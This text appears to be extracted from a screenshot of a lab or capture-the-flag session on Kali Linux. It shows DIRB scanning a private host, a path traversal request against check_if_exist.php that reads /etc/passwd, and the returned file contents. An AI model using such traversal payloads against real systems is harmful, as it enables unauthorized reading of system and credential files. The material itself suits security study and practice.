 DIRB v2.22
10.0.3.16/tools/check_if_exis
http://10.0.3.16/tools/
10.0.3.16/tools/check_if_exist.php?doc=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/
nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/
usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/
sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/
nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:999:999:systemd Time Synchronization:/:/
usr/sbin/nologin systemd-coredump:x:998:998:systemd Core Dumper:/:/usr/sbin/nologin messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin gh0st:x:1001:1001::/home/gh0st:/bin/bash